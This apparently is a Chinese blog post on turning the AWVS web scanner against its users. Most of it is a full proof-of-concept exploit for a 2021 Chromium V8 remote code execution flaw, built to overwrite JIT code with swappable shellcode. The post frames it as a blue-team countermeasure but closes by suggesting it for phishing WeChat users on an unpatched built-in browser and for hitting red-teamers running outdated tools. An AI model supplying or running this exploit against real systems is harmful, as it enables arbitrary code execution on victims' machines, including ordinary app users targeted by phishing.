AWVS的反制
awvs10 版本漏洞
https://www.exploit-db.com/exploits/39755
awvs 14以下的版本漏洞触发
2021年4月13日,安全研究人员Rajvardhan Agarwal在推特公布了本周第⼀个远程代码执行(RCE)的0Day漏洞
Chromium V8 JavaScript引擎远程代码执行
Chromium 版本的漏洞,可以构造然后执行shellcode
poc(以下公开poc仅用于蓝队反制红队使用,github也有公开代码,勿用于其他攻击行为):
替换shellcode 部分即可
ENABLE_LOG = true;
IN_WORKER = true;
// run calc and hang in a loop
var shellcode = [
xxx
];
function print(data) {
}
var not_optimised_out = 0;
var target_function = (function (value) {
if (value == 0xdecaf0) {
not_optimised_out += 1;
}
not_optimised_out += 1;
not_optimised_out |= 0xff;
not_optimised_out *= 12;
});
for (var i = 0; i < 0x10000; ++i) {
target_function(i);
}
var g_array;
var tDerivedNCount = 17 * 87481 - 8;
var tDerivedNDepth = 19 * 19;
function cb(flag) {
if (flag == true) {
return;
}
g_array = new Array(0);
g_array[0] = 0x1dbabe * 2;
return 'c01db33f';
}
function gc() {
for (var i = 0; i < 0x10000; ++i) {
new String();
}
}
function oobAccess() {
var this_ = this;
this.buffer = null;
this.buffer_view = null;
this.page_buffer = null;
this.page_view = null;
this.prevent_opt = [];
var kSlotOffset = 0x1f;
var kBackingStoreOffset = 0xf;
class LeakArrayBuffer extends ArrayBuffer {
constructor() {
super(0x1000);
this.slot = this;
}
}
this.page_buffer = new LeakArrayBuffer();
this.page_view = new DataView(this.page_buffer);
new RegExp({ toString: function () { return 'a' } });
cb(true);
class DerivedBase extends RegExp {
constructor() {
// var array = null;
super(
// at this point, the 4-byte allocation for the JSRegExp `this` object
// has just happened.
{
toString: cb
}, 'g'
// now the runtime JSRegExp constructor is called, corrupting the
// JSArray.
);
// this allocation will now directly follow the FixedArray allocation
// made for `this.data`, which is where `array.elements` points to.
this_.buffer = new ArrayBuffer(0x80);
g_array[8] = this_.page_buffer;
}
}
// try{
var derived_n = eval(`(function derived_n(i) {
if (i == 0) {
return DerivedBase;
}
class DerivedN extends derived_n(i-1) {
constructor() {
super();
return;
${"this.a=0;".repeat(tDerivedNCount)}
}
}
return DerivedN;
})`);
gc();
new (derived_n(tDerivedNDepth))();
this.buffer_view = new DataView(this.buffer);
this.leakPtr = function (obj) {
this.page_buffer.slot = obj;
return this.buffer_view.getUint32(kSlotOffset, true, ...this.prevent_opt);
}
this.setPtr = function (addr) {
this.buffer_view.setUint32(kBackingStoreOffset, addr, true,
...this.prevent_opt);
}
this.read32 = function (addr) {
this.setPtr(addr);
return this.page_view.getUint32(0, true, ...this.prevent_opt);
}
this.write32 = function (addr, value) {
this.setPtr(addr);
this.page_view.setUint32(0, value, true, ...this.prevent_opt);
}
this.write8 = function (addr, value) {
this.setPtr(addr);
this.page_view.setUint8(0, value, ...this.prevent_opt);
}
this.setBytes = function (addr, content) {
for (var i = 0; i < content.length; i++) {
this.write8(addr + i, content[i]);
}
}
return this;
}
function trigger() {
var oob = oobAccess();
var func_ptr = oob.leakPtr(target_function);
print('[*] target_function at 0x' + func_ptr.toString(16));
var kCodeInsOffset = 0x1b;
var code_addr = oob.read32(func_ptr + kCodeInsOffset);
print('[*] code_addr at 0x' + code_addr.toString(16));
oob.setBytes(code_addr, shellcode);
target_function(0);
}
try{
print("start running");
trigger();
}catch(e){
print(e);

}4月wx 还没强制更新,内置的是存在问题的Chromium 内核版本,也还能用于wx 进行钓鱼利用,现在很多红队人员的渗透工具不⼀定更新的是最新版本的,那么这个漏洞运气好的话也还能钓部分红队人员。